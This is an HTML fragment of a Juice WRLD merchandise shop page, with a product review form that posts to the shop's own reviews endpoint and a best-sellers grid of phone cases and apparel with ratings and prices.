  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://juicewrld.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="31" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="212">
    <a href="https://juicewrld.shop/product/juicewrld-juice-wrld-999-design-iphone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/698/conversions/icriphone_16_snapbackax1000-2-1-small.png?w=250&amp;h=250"
                alt="Juicewrld Juice WRLD 999 design iPhone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juicewrld-juice-wrld-999-design-iphone-case" class="capitalize hover:underline leading-3">Juicewrld Juice WRLD 999 design iPhone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="206">
    <a href="https://juicewrld.shop/product/juicewrld-legends-never-die-phone-case" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/687/conversions/icriphone_16_snapbackax1000-2-small.png?w=250&amp;h=250"
                alt="Juicewrld - Legends Never Die Phone Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juicewrld-legends-never-die-phone-case" class="capitalize hover:underline leading-3">Juicewrld - Legends Never Die Phone Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="152">
    <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-legends-never-die-album-tshirt-black-jwc1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/504/conversions/LEGENDS-NEVER-DIE-ALBUM-TEE-BLACK-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld T-Shirts - LEGENDS NEVER DIE ALBUM TSHIRT BLACK "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-t-shirts-legends-never-die-album-tshirt-black-jwc1908" class="capitalize hover:underline leading-3">Juice Wrld T-Shirts - LEGENDS NEVER DIE ALBUM TSHIRT BLACK</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="150">
    <a href="https://juicewrld.shop/product/juice-wrld-hoodies-juice-wrld-legends-never-die-album-hoodie-jwc1908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/juicewrld.shop/media/502/conversions/LEGENDS-NEVER-DIE-ALBUM-HOODIE-2-small.png?w=250&amp;h=250"
                alt="Juice Wrld Hoodies - JUICE WRLD LEGENDS NEVER DIE ALBUM HOODIE "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://juicewrld.shop/product/juice-wrld-hoodies-juice-wrld-legends-never-die-album-hoodie-jwc1908" class="capitalize hover:underline leading-3">Juice Wrld Hoodies - JUICE WRLD LEGENDS NEVER DIE ALBUM HOODIE</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
